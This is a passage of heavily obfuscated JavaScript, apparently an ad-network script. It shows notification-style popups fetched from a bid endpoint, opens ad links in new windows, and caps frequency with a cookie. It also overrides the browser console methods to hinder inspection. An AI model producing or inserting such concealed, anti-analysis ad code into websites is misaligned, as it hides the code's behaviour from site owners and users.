_0x170856(_0x1fc69b,_0x4a0905,_0x50cdfe,_0xf63a81){return _0x11d86a(_0x1fc69b-0x166,_0x50cdfe- -0x29f,_0x1fc69b,_0xf63a81-0xfa);}const _0x3522c7={'fTlVY':function(_0x46b671,_0x1bbb73){function _0x3e137f(_0x9ce21d,_0x9c59dd,_0x1ff599,_0x1d2567){return _0x3bf1(_0x9c59dd- -0x2e5,_0x1d2567);}return _0x444ef9[_0x3e137f(-0x19d,-0x1fa,-0x1ed,-0x19f)](_0x46b671,_0x1bbb73);},'pxTKp':function(_0x32695b,_0x322ab7){function _0x5bd4f1(_0x2f3d9b,_0x46bc29,_0x1b32e3,_0x118f43){return _0x3bf1(_0x2f3d9b-0x1dd,_0x118f43);}return _0x444ef9[_0x5bd4f1(0x3db,0x43f,0x36e,0x450)](_0x32695b,_0x322ab7);},'KGoLa':_0x444ef9['cMGqw'],'RSUWK':_0x444ef9[_0x68f59b(0x69,0x33,0x126,0xd1)],'stzPA':_0x444ef9['JERBS'],'uqnHt':_0x444ef9[_0x68f59b(0x173,0x4d,0x17b,0xea)],'TlEwn':_0x444ef9[_0x170856(-0x241,-0x218,-0x1dc,-0x1e3)],'mHvMb':_0x444ef9[_0x68f59b(0x246,0x1ca,0x1fc,0x1ab)]};function _0x68f59b(_0x5e9a2f,_0x2feb46,_0x3069fe,_0xdde456){return _0x11d86a(_0x5e9a2f-0x16,_0xdde456-0xf,_0x2feb46,_0xdde456-0x15a);}function _0x3cfbcb(_0x4e15ae,_0xc9a7c9,_0x281015,_0xe32544){return _0x11d86a(_0x4e15ae-0x95,_0xc9a7c9- -0x4a,_0x281015,_0xe32544-0xbd);}if(_0x386e3c['status']===-0x1437+-0x3*-0xad+0x97c*0x2){let _0x576301=JSON[_0x170856(-0x11e,-0x1be,-0x1c8,-0x1a9)](_0x386e3c['response'])[0x1821+-0x6fd*-0x3+-0x6*0x784];const _0x16eaf6={};_0x16eaf6[_0x170856(-0x125,-0x90,-0x119,-0x130)]=_0x576301['title'],_0x16eaf6[_0x68f59b(0x7e,0x138,0x1a5,0x10d)]=_0x576301[_0x3cfbcb(0x1e4,0x16d,0xe6,0x134)+'n'],_0x16eaf6[_0x3cfbcb(0x130,0xff,0x156,0x19e)]=_0x576301['icon'],_0x16eaf6['link']=_0x576301['link'],_0x444ef9[_0x68f59b(0x33,0xc7,0x80,0xb7)](addPopup,_0x16eaf6),_0x444ef9['sAHXU'](showNotifyByDelay,delayBetweenShow),document['getElement'+_0x3cfbcb(0x139,0x155,0xed,0xef)](_0x444ef9[_0x170856(-0x13a,-0x230,-0x1dd,-0x173)])[_0x170856(-0x270,-0x1c3,-0x20e,-0x249)]=function(){function _0x46fd43(_0x2d73a8,_0x1c6cf1,_0x1bbcb1,_0x315deb){return _0x170856(_0x1bbcb1,_0x1c6cf1-0x49,_0x2d73a8-0x9b,_0x315deb-0xeb);}function _0x252ff8(_0x3030c8,_0x59b24c,_0x579dfe,_0x4468c8){return _0x3cfbcb(_0x3030c8-0xaf,_0x4468c8-0xd2,_0x3030c8,_0x4468c8-0x2e);}let _0x1ac49b=document[_0x252ff8(0x23e,0x1e0,0x268,0x1e2)+_0x252ff8(0x1e2,0x241,0x186,0x227)](popupBlockId);function _0x1f1196(_0xc50ae0,_0x46f189,_0x331b1f,_0x4449d7){return _0x3cfbcb(_0xc50ae0-0x17f,_0x4449d7- -0x1a3,_0x331b1f,_0x4449d7-0x9c);}_0x1ac49b[_0x46fd43(-0x6b,-0x96,-0x30,-0x47)]();};let _0x175936=document[_0x68f59b(0xe5,0xbc,0x77,0xc4)+_0x3cfbcb(0x151,0x13a,0xfe,0xd7)](_0x444ef9[_0x68f59b(0x217,0x223,0x177,0x187)]);for(var _0xbe07b7=-0x18ac+0x9c8*0x3+-0xd*0x5c;_0x444ef9[_0x170856(-0x195,-0x1c6,-0x1fc,-0x2a1)](_0xbe07b7,_0x175936[_0x3cfbcb(0x175,0x168,0xf6,0x1fc)]);_0xbe07b7++){_0x444ef9[_0x170856(-0xd0,-0x157,-0x140,-0xfb)](_0x444ef9['HnnKE'],_0x444ef9[_0x68f59b(0x12b,0xf1,0x100,0xd4)])?_0x444ef9[_0x68f59b(0xf0,0x13c,0x122,0xb7)](_0x36fce4,_0x3ae300):_0x175936[_0xbe07b7][_0x68f59b(0x130,0xa1,0x25,0xa0)]=function(){const _0x17b6e6={'XIeqy':function(_0x475b4a,_0x4b8c0d){function _0x25e022(_0xd997bd,_0x2ce3a0,_0x33a4f2,_0x247b4b){return _0x3bf1(_0xd997bd- -0x130,_0x247b4b);}return _0x3522c7[_0x25e022(0x41,0x40,0xbd,0x2e)](_0x475b4a,_0x4b8c0d);},'fiMzU':function(_0x1bafd6,_0x3c7c0a){return _0x1bafd6-_0x3c7c0a;}};function _0x24c955(_0x17d53e,_0x56728e,_0x1bef69,_0x2948bf){return _0x3cfbcb(_0x17d53e-0x1a2,_0x56728e- -0xd2,_0x1bef69,_0x2948bf-0x130);}function _0x25253c(_0x36d005,_0x53de8d,_0xd192dd,_0x365d5f){return _0x68f59b(_0x36d005-0x41,_0x36d005,_0xd192dd-0x48,_0x53de8d- -0x349);}function _0x16e6d7(_0x19f36c,_0x71a9a8,_0x3f95df,_0x126ded){return _0x170856(_0x71a9a8,_0x71a9a8-0x1db,_0x19f36c-0x4e0,_0x126ded-0x13d);}if(_0x3522c7['pxTKp'](_0x3522c7[_0x24c955(0x21,0x9f,0x65,0x8f)],_0x3522c7[_0x24c955(0x139,0x9f,0x27,0x114)])){if(this[_0x24c955(-0xa4,-0x2b,0x1,-0x61)][_0x24c955(0x40,-0x22,0xd,-0xa6)](_0x3522c7[_0x25253c(-0x266,-0x293,-0x2b1,-0x2d0)]))closePopup(this[_0x25253c(-0x24d,-0x28f,-0x27d,-0x30f)]['parentNode']);else{if(_0x3522c7[_0x16e6d7(0x3d0,0x3b2,0x42a,0x392)](_0x3522c7['stzPA'],_0x3522c7[_0x16e6d7(0x2d8,0x36d,0x23c,0x2c7)]))_0x178843['style'][_0x16e6d7(0x396,0x3b5,0x3a7,0x387)]=_0x17b6e6['XIeqy'](_0x17b6e6[_0x24c955(0xe4,0x3a,0x81,-0x62)](_0x1997cb,_0x16928a)-(0xd96+-0x1724+0x4cf*0x2),'px');else{let _0xdf531e=null;this['parentNode'][_0x16e6d7(0x332,0x35c,0x2fc,0x2aa)][_0x24c955(0x66,-0x22,-0x73,-0x91)](_0x3522c7[_0x25253c(-0x261,-0x218,-0x1d2,-0x27e)])?_0xdf531e=this[_0x25253c(-0x2fe,-0x28f,-0x2c3,-0x2de)]:_0xdf531e=this['parentNode'][_0x25253c(-0x31e,-0x28f,-0x32c,-0x277)],clickInPage(_0xdf531e[_0x24c955(0x89,0x18,-0x5,0x23)+'te'](_0x3522c7[_0x16e6d7(0x2bf,0x2f5,0x31b,0x21a)]));}}}else{if(_0x3d4bef){const _0x5c05b5=_0x3b9f42[_0x25253c(-0x22a,-0x194,-0x1a1,-0x17a)](_0x3a69f3,arguments);return _0x551c47=null,_0x5c05b5;}}};}}};}const getInPageBidEndpoint=()=>{function _0x1aa404(_0x288514,_0x55c91f,_0x228253,_0x5808f7){return _0x1b8f05(_0x55c91f,_0x55c91f-0x55,_0x288514-0x11e,_0x5808f7-0x17f);}function _0x1f89c3(_0x25df52,_0x2b7164,_0x1504dc,_0x3dedd6){return _0x5b9bd3(_0x25df52-0xd6,_0x3dedd6,_0x1504dc- -0x13e,_0x3dedd6-0x34);}return IN_PAGE_BID_BASE_ENDPOINT[_0x1aa404(0x25,0x7f,-0x4e,-0x11)](_0x1f89c3(0x1de,0x254,0x1ef,0x1be),sspId);};function clickInPage(_0x39161e){const _0x23b06d={};_0x23b06d[_0x5eca8c(0x1c5,0x132,0xcd,0x8c)]='{{ssp_id}}';function _0x5eca8c(_0xace106,_0x252cbd,_0x3c9c3f,_0x37e935){return _0x5b9bd3(_0xace106-0x15b,_0xace106,_0x252cbd- -0x2d6,_0x37e935-0x1d7);}function _0x4c186e(_0x18e977,_0x3c328c,_0x1b8098,_0x4e803b){return _0x5b9bd3(_0x18e977-0xe0,_0x3c328c,_0x18e977- -0x1fa,_0x4e803b-0x66);}_0x23b06d[_0x5eca8c(0xdc,0xab,0x30,0x14a)]=function(_0x14cde9,_0x229d91){return _0x14cde9!==_0x229d91;};function _0x430896(_0x48b06c,_0x5c7565,_0x2c837e,_0x442cd7){return _0x1b8f05(_0x5c7565,_0x5c7565-0x15d,_0x442cd7-0x67e,_0x442cd7-0xe3);}_0x23b06d[_0x4c186e(0x10d,0x11a,0xcb,0xb1)]=_0x5eca8c(0x172,0x11b,0x109,0xf5),_0x23b06d[_0x430896(0x4a9,0x4df,0x4bf,0x4cf)]=_0x4c186e(0x159,0x17c,0xda,0x193);const _0x209b8a=_0x23b06d;if(_0x209b8a[_0x5eca8c(0xb3,0xab,0x9,0xaf)](_0x39161e,'')){if('lhwVZ'===_0x209b8a[_0x430896(0x4a4,0x550,0x4b6,0x4ac)])showNotifyByDelay(delayBetweenShow),window[_0x5eca8c(0x5a,0x7a,-0x1a,-0x10)](_0x39161e,_0x209b8a[_0x4c186e(0x130,0x1c4,0xb0,0x110)]);else return _0x4be9c3['replace'](_0x209b8a[_0x5eca8c(0x141,0x132,0x1cb,0x1bf)],_0x4ee09e);}}function closePopup(_0x40f379){const _0xd07834={'FCrvU':function(_0x2f61a6,_0x2906ed){return _0x2f61a6+_0x2906ed;},'iSlap':_0x4c312f(0x4f3,0x58f,0x568,0x5a9),'vznkN':function(_0x2eae9c,_0x377192){return _0x2eae9c(_0x377192);},'WJTtS':function(_0x361f97,_0x29d292){return _0x361f97(_0x29d292);},'uwsCW':function(_0x2c10aa,_0x10b503){return _0x2c10aa===_0x10b503;},'ehRbH':_0x4c312f(0x532,0x56a,0x552,0x56f),'HgAoI':function(_0x3bd238,_0x3de74a){return _0x3bd238-_0x3de74a;},'QIYQc':function(_0x523fea,_0x514b77){return _0x523fea+_0x514b77;},'stPEB':function(_0x570551,_0x118133){return _0x570551-_0x118133;},'SjoeY':function(_0x1078ff,_0xa258f7){return _0x1078ff(_0xa258f7);},'cnnRy':function(_0x1772c3,_0x205423){return _0x1772c3+_0x205423;},'qLLyo':_0x4c312f(0x45b,0x566,0x4ca,0x440)+_0x4c312f(0x4ec,0x4f6,0x551,0x503),'XKAvA':_0x4c312f(0x4d3,0x47a,0x47a,0x51a)+_0x1da978(0x31a,0x3c5,0x313,0x39c)+_0x4c312f(0x47a,0x4ed,0x47c,0x508)+'\x20)','FJfEC':function(_0x152a4e){return _0x152a4e();},'BzZFw':_0x4c312f(0x4f4,0x4aa,0x521,0x52f),'qExAx':_0x4c312f(0x492,0x55b,0x534,0x4e1),'RFqck':_0x1da978(0x298,0x2ec,0x33e,0x26b),'AsdOd':'error','IPAJK':_0x4c312f(0x4fd,0x4ef,0x49d,0x4e1),'FqucQ':_0x4c312f(0x61e,0x4d8,0x57d,0x514),'SOqjj':'trace','QXfSX':function(_0x3bf98c,_0x2e32b7){return _0x3bf98c<_0x2e32b7;},'xKYAH':_0x4c312f(0x409,0x4e7,0x4b1,0x433),'SIHRt':function(_0x23c995,_0x3b4dd1){return _0x23c995>=_0x3b4dd1;},'LxtLf':function(_0x2f00f7,_0x4da53e){return _0x2f00f7!==_0x4da53e;},'bzzWB':_0x1da978(0x342,0x2f0,0x2a7,0x2d5),'IUbgL':function(_0xc51daf,_0x366b70){return _0xc51daf+_0x366b70;},'IekYn':function(_0x4df75b,_0x2ed78f){return _0x4df75b<=_0x2ed78f;},'KmLkM':function(_0x56814d,_0x226466){return _0x56814d+_0x226466;},'YftCl':function(_0xe78a49,_0x3e2942){return _0xe78a49(_0x3e2942);},'jRMPu':function(_0x1411c9,_0x2f5c93){return _0x1411c9-_0x2f5c93;},'OfLJM':function(_0x4234d2,_0x475116){return _0x4234d2===_0x475116;},'SPWSo':_0x3ed717(0x592,0x5dd,0x555,0x54c)};let _0x1f5197=_0xd07834[_0x3ed717(0x554,0x445,0x507,0x4df)](Number,_0x40f379[_0x3ed717(0x5e8,0x55b,0x4fd,0x591)+'te'](_0xd07834[_0x1da978(0x390,0x37e,0x38a,0x3c4)]));function _0x1da978(_0x60ecdc,_0x16f630,_0x503d96,_0x17938d){return _0x5b9bd3(_0x60ecdc-0xcf,_0x503d96,_0x60ecdc- -0x56,_0x17938d-0x89);}let _0x1c5916=Number(_0x40f379[_0x3ed717(0x52b,0x589,0x585,0x559)+'ht']),_0x4337d4=maxCount;function _0x3ed717(_0x5d8c40,_0x4d58eb,_0x95d19,_0x402dd5){return _0x2f82a9(_0x5d8c40,_0x4d58eb-0xc4,_0x402dd5-0x2fe,_0x402dd5-0xe2);}function _0x4c312f(_0x4ce28e,_0x3b578b,_0x47af4,_0x4e4600){return _0x2f82a9(_0x4ce28e,_0x3b578b-0x99,_0x47af4-0x29e,_0x4e4600-0x148);}let _0x59746d=positionMap[positionBlock];_0x40f379['remove']();if(_0xd07834['SIHRt'](_0x1f5197,_0x4337d4)){if(_0xd07834[_0x4c312f(0x57d,0x599,0x591,0x62f)](_0xd07834[_0x3ed717(0x57f,0x54c,0x5e4,0x5df)],_0xd07834[_0x3ed717(0x670,0x5bd,0x66e,0x5df)])){const _0x1b31b6=_0x19eb55?function(){function _0x441585(_0x473d21,_0x19fd67,_0x46c051,_0x1c1ae6){return _0x3ed717(_0x473d21,_0x19fd67-0x1a0,_0x46c051-0x5a,_0x1c1ae6- -0xa5);}if(_0x2f4b47){const _0x2aa74a=_0x333c58[_0x441585(0x607,0x545,0x5fa,0x55e)](_0x3815f1,arguments);return _0x301b2c=null,_0x2aa74a;}}:function(){};return _0x543655=![],_0x1b31b6;}else return;}for(let _0x188719=_0xd07834['IUbgL'](_0x1f5197,0x186a+-0x488*0x2+-0xf59);_0xd07834[_0x4c312f(0x577,0x5ef,0x578,0x58f)](_0x188719,_0x4337d4);_0x188719++){let _0x1ce2c9=document['getElement'+_0x4c312f(0x633,0x56e,0x59c,0x640)](_0xd07834[_0x1da978(0x297,0x21d,0x2b8,0x283)](_0xd07834['iSlap'],_0x188719));if(_0x1ce2c9){let _0x474bdb=_0xd07834[_0x1da978(0x2d9,0x2e1,0x287,0x2b3)](Number,_0x1ce2c9[_0x1da978(0x27e,0x22b,0x31c,0x2ac)][_0x1da978(0x34f,0x3a4,0x38e,0x34d)][_0x4c312f(0x566,0x5dc,0x58d,0x5c7)](/[^0-9, ]/g,'')),_0x2b6ed1=Number(_0x1ce2c9[_0x4c312f(0x4dc,0x4a3,0x481,0x3e4)]['bottom'][_0x4c312f(0x515,0x542,0x58d,0x54e)](/[^0-9, ]/g,''));if(_0x59746d===_0x1da978(0x34f,0x3b3,0x312,0x393)){if(_0xd07834[_0x1da978(0x326,0x3c1,0x3ab,0x32e)](_0x4c312f(0x4ec,0x595,0x4ed,0x518),_0x1da978(0x2b2,0x2b4,0x2fa,0x2a1))){let _0x2b3fee=_0x1be7b3[_0x1da978(0x354,0x36b,0x3ef,0x3d9)+_0x1da978(0x399,0x340,0x393,0x42f)](_0xd07834[_0x4c312f(0x4a9,0x45f,0x474,0x3cc)](_0xd07834[_0x1da978(0x268,0x305,0x1f2,0x285)],_0x39bfc5));if(_0x2b3fee){let _0x540777=_0xd07834[_0x4c312f(0x4d2,0x602,0x563,0x529)](_0x11c875,_0x2b3fee[_0x4c312f(0x4ad,0x446,0x481,0x408)]['top'][_0x4c312f(0x542,0x5b2,0x58d,0x622)](/[^0-9, ]/g,'')),_0x2f7a34=_0xd07834['WJTtS'](_0x2d04d5,_0x2b3fee[_0x4c312f(0x4f2,0x4ac,0x481,0x442)]['bottom']['replace'](/[^0-9, ]/g,''));_0xd07834[_0x4c312f(0x48c,0x544,0x529,0x4ab)](_0x37236d,_0xd07834['ehRbH'])?_0x2b3fee[_0x3ed717(0x4a1,0x43e,0x499,0x4e1)]['top']=_0xd07834[_0x3ed717(0x4da,0x4f9,0x50d,0x4d4)](_0xd07834['HgAoI'](_0xd07834[_0x1da978(0x301,0x33b,0x2c1,0x2fb)](_0x540777,_0x4b9ec9),-0x2305+-0x19ef*-0x1+-0x926*-0x1),'px'):_0x2b3fee[_0x4c312f(0x495,0x447,0x481,0x47f)][_0x1da978(0x2bb,0x341,0x2e2,0x239)]=_0xd07834['QIYQc'](_0xd07834[_0x1da978(0x283,0x25a,0x2f2,0x327)](_0x2f7a34-_0x4a54dd,0x1e24+0x1e2f+0x3c43*-0x1),'px');}}else _0x1ce2c9['style'][_0x3ed717(0x655,0x553,0x58c,0x5b2)]=_0xd07834[_0x3ed717(0x44c,0x4a5,0x492,0x4d4)](_0xd07834[_0x1da978(0x334,0x317,0x32a,0x2b8)](_0x474bdb,_0x1c5916)-(0x1d*0x137+0x1f*0x34+-0x37*0xc1),'px');}else{if(_0xd07834[_0x4c312f(0x50a,0x54a,0x4e2,0x4b7)](_0xd07834[_0x4c312f(0x55c,0x4cd,0x52a,0x506)],_0x4c312f(0x577,0x50e,0x4ec,0x587)))_0x1ce2c9[_0x3ed717(0x51e,0x4b5,0x4b3,0x4e1)][_0x3ed717(0x567,0x595,0x506,0x51e)]=_0xd07834[_0x1da978(0x3a1,0x346,0x39c,0x338)](_0xd07834[_0x3ed717(0x44b,0x4b3,0x584,0x4e6)](_0x2b6ed1,_0x1c5916)-(0x132+-0x5f3+0x4d1),'px');else{let _0x15bd00;try{const _0x324421=NNXZQi[_0x4c312f(0x574,0x4ca,0x562,0x5c9)](_0x2bd382,NNXZQi[_0x1da978(0x367,0x3c0,0x343,0x3a0)](NNXZQi['qLLyo']+NNXZQi[_0x3ed717(0x62a,0x5d7,0x5bf,0x5a3)],');'));_0x15bd00=NNXZQi[_0x3ed717(0x4bb,0x4b2,0x4df,0x4d0)](_0x324421);}catch(_0x21266d){_0x15bd00=_0x3005ae;}const _0x63b1e0=_0x15bd00[_0x4c312f(0x4fd,0x492,0x477,0x42d)]=_0x15bd00[_0x3ed717(0x4dc,0x4ee,0x49d,0x4d7)]||{},_0x56dc59=[NNXZQi[_0x4c312f(0x578,0x542,0x4db,0x51b)],NNXZQi[_0x4c312f(0x4ee,0x48a,0x4e8,0x50b)],NNXZQi[_0x4c312f(0x5c7,0x55d,0x594,0x60d)],NNXZQi['AsdOd'],NNXZQi['IPAJK'],NNXZQi[_0x4c312f(0x591,0x4cb,0x564,0x4e3)],NNXZQi[_0x3ed717(0x5e8,0x637,0x624,0x5a7)]];for(let _0x253102=0xfe*0x13+-0x144e+0xc*0x1f;NNXZQi['QXfSX'](_0x253102,_0x56dc59[_0x4c312f(0x65a,0x626,0x5af,0x563)]);_0x253102++){const _0xf7edb4=_0x520cfb[_0x1da978(0x357,0x2e7,0x3ec,0x346)+'r'][_0x3ed717(0x61d,0x5d9,0x5dd,0x58d)][_0x4c312f(0x495,0x518,0x4cd,0x53d)](_0x58316f),_0x581616=_0x56dc59[_0x253102],_0x468933=_0x63b1e0[_0x581616]||_0xf7edb4;_0xf7edb4['__proto__']=_0x53102e[_0x1da978(0x2ca,0x234,0x2d1,0x2b7)](_0x1daa2f),_0xf7edb4['toString']=_0x468933[_0x3ed717(0x5bc,0x5bb,0x5f4,0x552)][_0x4c312f(0x4eb,0x4af,0x4cd,0x445)](_0x468933),_0x63b1e0[_0x581616]=_0xf7edb4;}}}}}}function showNotifyByDelay(_0x250714){function _0x59453b(_0x28eb71,_0x39cb23,_0x1441fa,_0x267439){return _0x5b9bd3(_0x28eb71-0x1c,_0x28eb71,_0x267439-0x8e,_0x267439-0x135);}function _0x51d131(_0x4a45d7,_0x5d0dd9,_0x4b441b,_0x2cee5b){return _0x5b9bd3(_0x4a45d7-0x77,_0x2cee5b,_0x5d0dd9- -0x376,_0x2cee5b-0x88);}const _0x3771f9={'UXuaT':function(_0x595d72,_0xdaa101){return _0x595d72+_0xdaa101;},'WSTYC':_0x29d093(-0x10e,-0x79,-0xf7,-0xb4),'EShtS':function(_0x7a1ce7,_0x46de5f){return _0x7a1ce7(_0x46de5f);},'nwaGl':_0x59453b(0x3f2,0x2d7,0x3ec,0x34d),'CMBhb':'vBvcp','tYCdd':function(_0x17e614,_0x698144){return _0x17e614(_0x698144);},'tXVar':function(_0x2793fe,_0x4938d3,_0x1f0c19){return _0x2793fe(_0x4938d3,_0x1f0c19);}};function _0x29d093(_0x3c303f,_0x2bda8b,_0x127242,_0x4cc82c){return _0x5b9bd3(_0x3c303f-0x153,_0x4cc82c,_0x127242- -0x4b2,_0x4cc82c-0xc3);}_0x3771f9[_0x29d093(-0xdc,-0x1b9,-0x186,-0x15b)](setTimeout,function(){function _0x5dba7f(_0xedd2fd,_0x7ad954,_0x1cfffc,_0x1e13b0){return _0x51d131(_0xedd2fd-0x102,_0x7ad954-0x2b4,_0x1cfffc-0x28,_0x1cfffc);}function _0x513fe9(_0x5a54c3,_0x46fa0d,_0x397d29,_0x1eb98d){return _0x59453b(_0x397d29,_0x46fa0d-0x168,_0x397d29-0x4b,_0x1eb98d- -0x5bd);}function _0x5a4c53(_0x2d4499,_0x52f951,_0x77386b,_0x1f13c6){return _0x29d093(_0x2d4499-0x1c8,_0x52f951-0x4a,_0x1f13c6-0x403,_0x2d4499);}if(_0x3771f9['nwaGl']===_0x3771f9[_0x5dba7f(0x2cd,0x30b,0x3b1,0x309)]){let _0x470ebc=_0x4e3533-(0x744+0x19*0x17f+-0x2caa),_0x24222d=_0x13d09d[_0x5a4c53(0x2c4,0x3a4,0x279,0x2fb)+_0x5dba7f(0x38b,0x32d,0x334,0x3a6)](_0x3771f9[_0x5a4c53(0x332,0x3ec,0x3ed,0x35d)](_0x3771f9['WSTYC'],_0x470ebc)),_0x30b63f=_0x3771f9[_0x513fe9(-0x1ea,-0x22f,-0x284,-0x229)](_0x1090c1,_0x24222d[_0x5dba7f(0x1ac,0x212,0x1de,0x1a5)][_0x5dba7f(0x28d,0x2e3,0x38d,0x2da)]),_0x248952=_0x1030eb(_0x24222d[_0x5a4c53(0x20b,0x285,0x1d3,0x225)][_0x5a4c53(0x23e,0x2a7,0x27c,0x262)]);_0x2f1d96+=_0x30b63f,_0xd387d3+=_0x248952;}else _0x3771f9[_0x5dba7f(0x2df,0x348,0x3ae,0x357)](showInPage,queryParams);},_0x250714*(0x4a3+0xb9*-0xb+0x738));}function isCapped(){const _0x2e6d9a={'NCjkY':function(_0x4bf915,_0x1eb467){return _0x4bf915(_0x1eb467);}};function _0x11f4b8(_0x103ed9,_0x1bb9bd,_0x576ca7,_0x60c884){return _0x5b9bd3(_0x103ed9-0xe,_0x576ca7,_0x1bb9bd- -0x465,_0x60c884-0x1de);}let _0x46cabf=0x1*-0xabb+-0x2*-0x844+-0x5cd;function _0x247074(_0x5d3fd5,_0x3da11b,_0x1bc21b,_0x40d5ee){return _0x1b8f05(_0x5d3fd5,_0x3da11b-0x50,_0x1bc21b-0x401,_0x40d5ee-0x19c);}_0x46cabf=Math[_0x296e0b(0x1c4,0x207,0x237,0x28e)](_0x2e6d9a[_0x247074(0x20a,0x2a6,0x24c,0x1b7)](getCookie,cookie+_0x11f4b8(-0x90,-0xea,-0x150,-0x17b)));function _0x296e0b(_0x4e8e2b,_0x518ad8,_0x1e14be,_0x487d04){return _0x5b9bd3(_0x4e8e2b-0x15d,_0x518ad8,_0x1e14be- -0x81,_0x487d04-0x41);}return limit<=_0x46cabf;}function getCookie(_0xf348e5){function _0xd6c278(_0x21a686,_0x234a22,_0x5c194f,_0x4df9d8){return _0x2f82a9(_0x234a22,_0x234a22-0x9c,_0x4df9d8-0x1d0,_0x4df9d8-0xf2);}function _0x1da94c(_0x317521,_0xfee338,_0x2d6755,_0xae9724){return _0x5b9bd3(_0x317521-0xad,_0xae9724,_0x317521- -0x2e6,_0xae9724-0xec);}const _0x879ca5={};_0x879ca5[_0x5e6e2e(0x17,0x2b,0x78,0x48)]=_0x5e6e2e(0xb3,0x36,0xe3,0x132)+'fo',_0x879ca5[_0x1da94c(0x18,-0x4a,-0x35,-0x64)]=_0x1da94c(-0x21,-0x92,-0x4b,0x80),_0x879ca5[_0xd6c278(0x3ae,0x43f,0x436,0x3c1)]=function(_0x3a51d7,_0x3c2773){return _0x3a51d7+_0x3c2773;},_0x879ca5[_0x5e6e2e(-0x99,-0x87,0x1,-0xed)]=function(_0x457af9,_0x157748){return _0x457af9<_0x157748;},_0x879ca5[_0xd6c278(0x3f9,0x3c1,0x4f2,0x467)]=function(_0xafa292,_0xcd0322){return _0xafa292===_0xcd0322;},_0x879ca5[_0xd6c278(0x4a3,0x482,0x497,0x474)]=function(_0xa5ba56,_0x1723d0){return _0xa5ba56!==_0x1723d0;},_0x879ca5['TCXYQ']='XYMtZ',_0x879ca5[_0x1da94c(0x77,-0x31,0x41,0x7e)]=_0x1da94c(-0x13,0x6e,-0x5e,0x8d),_0x879ca5[_0xd6c278(0x518,0x53c,0x514,0x492)]=function(_0x15d50b,_0x4436fd){return _0x15d50b===_0x4436fd;};const _0xce3ce3=_0x879ca5;let _0x59aa1a=_0xce3ce3[_0x5e6e2e(-0x74,-0x94,-0x6f,-0x5)](_0xf348e5,'=');function _0x5e6e2e(_0x199336,_0x1eb7ec,_0x134269,_0x93c62a){return _0x5b9bd3(_0x199336-0xcb,_0x134269,_0x199336- -0x356,_0x93c62a-0x1da);}let _0x33274d=document['cookie'][_0x1da94c(0xe0,0x179,0x11f,0x158)](';');for(let _0x3953a1=0x1*0xf7f+0x2*-0x59e+-0x443;_0xce3ce3[_0x1da94c(-0x29,0x13,-0x29,-0x8e)](_0x3953a1,_0x33274d[_0x5e6e2e(0xac,0x148,0xb8,0x11d)]);_0x3953a1++){let _0x25108c=_0x33274d[_0x3953a1];while(_0xce3ce3[_0x5e6e2e(0x32,-0x11,-0x64,0x60)](_0x25108c[_0x5e6e2e(0xa7,0x56,0x11c,0x147)](0x169*0x14+0x10b8*-0x1+-0xb7c),'\x20')){if(_0xce3ce3[_0x1da94c(0xaf,0x34,0xa4,0x2b)](_0xce3ce3[_0x1da94c(0x31,-0x29,-0x2e,0x60)],_0xce3ce3['xTnmP']))_0x25108c=_0x25108c[_0x1da94c(0x13,-0x34,0x66,0x4d)](0x3*0x3d7+-0xb35+0x1*-0x4f,_0x25108c[_0xd6c278(0x466,0x4b6,0x518,0x4e1)]);else{let _0x40962d=_0xce3ce3[_0x1da94c(0x87,-0x22,0x106,-0x7)];_0x12836c=_0x3c6f21[_0xd6c278(0x432,0x4fa,0x515,0x493)+_0x5e6e2e(-0x3a,-0x9,0x42,-0xa)][_0x1da94c(0xfa,0x12f,0x18d,0x138)](_0xce3ce3[_0xd6c278(0x43d,0x3ce,0x342,0x3dd)],_0xdb363[_0x1da94c(0xb3,0xf6,0x6c,0x57)])[_0x5e6e2e(0x8a,0x2c,0x115,0xcd)](_0x5e6e2e(0x12,-0x4f,-0x1e,-0x95)+'}}',_0x40962d);}}if(_0xce3ce3[_0xd6c278(0x3ff,0x4e6,0x459,0x492)](_0x25108c[_0x1da94c(0x27,0xcb,-0x7d,0xba)](_0x59aa1a),0x193*0xd+-0x26*-0x9c+-0x1*0x2b9f))return _0x25108c['substring'](_0x59aa1a[_0xd6c278(0x535,0x4de,0x548,0x4e1)],_0x25108c[_0xd6c278(0x52e,0x4c7,0x4dd,0x4e1)]);}return null;}function setCookie(_0xc32232,_0x503a56,_0x414233,_0x264f96){const _0x10bad4={};_0x10bad4[_0x343723(0x16f,0x1e8,0x148,0x141)]=function(_0x57b6bf,_0x2c0c53){return _0x57b6bf+_0x2c0c53;},_0x10bad4[_0x343723(0x1a1,0x283,0x1f4,0x222)]=function(_0xcac15b,_0x1a0a9e){return _0xcac15b*_0x1a0a9e;},_0x10bad4['FypVI']=_0x42ebb3(-0x22a,-0x1bb,-0x19b,-0x2b5),_0x10bad4['bmrZi']=function(_0x12b5a5,_0x26f082){return _0x12b5a5+_0x26f082;};function _0x245d1f(_0x501fec,_0x58f901,_0x3e2511,_0x522cfe){return _0x1b8f05(_0x501fec,_0x58f901-0x1bf,_0x58f901-0x2ec,_0x522cfe-0x7d);}_0x10bad4[_0x245d1f(0x1b7,0x186,0x118,0x14a)]=function(_0x48ff5a,_0x17ad69){return _0x48ff5a+_0x17ad69;};function _0x42ebb3(_0x5ae13d,_0x27cab6,_0x4f09e6,_0x4e5bb6){return _0x1b8f05(_0x27cab6,_0x27cab6-0x1a9,_0x5ae13d- -0x87,_0x4e5bb6-0x1da);}_0x10bad4[_0x42ebb3(-0x29f,-0x2c6,-0x2a9,-0x281)]=function(_0x39efbe,_0xf7d174){return _0x39efbe||_0xf7d174;};function _0x343723(_0x2d55ed,_0x5692ec,_0x58747d,_0x5752b1){return _0x5b9bd3(_0x2d55ed-0xbb,_0x58747d,_0x5752b1- -0x197,_0x5752b1-0x7a);}_0x10bad4[_0x245d1f(0x7c,0x122,0x10f,0x131)]=_0x245d1f(0xc2,0x129,0xd2,0xbd);const _0x384551=_0x10bad4;let _0x5db556='';if(_0x414233){let _0x484d96=new 